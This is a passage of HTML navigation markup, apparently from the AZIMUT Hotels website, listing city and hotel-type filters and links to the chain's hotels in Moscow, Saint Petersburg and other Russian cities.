                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/moscow"
                       class="hotels-nav-a__city-title-link"
                    >
                        Москва
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/abakan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Абакан
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/vladivostok"
                       class="hotels-nav-a__city-title-link"
                    >
                        Владивосток
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/voronezh"
                       class="hotels-nav-a__city-title-link"
                    >
                        Воронеж
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ekaterinburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Екатеринбург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/irkutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Иркутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yoshkar-ola"
                       class="hotels-nav-a__city-title-link"
                    >
                        Йошкар-Ола
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kazan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Казань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaluga"
                       class="hotels-nav-a__city-title-link"
                    >
                        Калуга
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kemerovo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кемерово
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/mirny"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мирный
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/murmansk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Мурманск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нижний Новгород
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/novosibirsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Новосибирск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo"
                       class="hotels-nav-a__city-title-link"
                    >
                        Орехово-Зуево
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/penza"
                       class="hotels-nav-a__city-title-link"
                    >
                        Пенза
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saransk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саранск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/stavropol"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ставрополь
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tambov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тамбов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tobolsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тобольск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
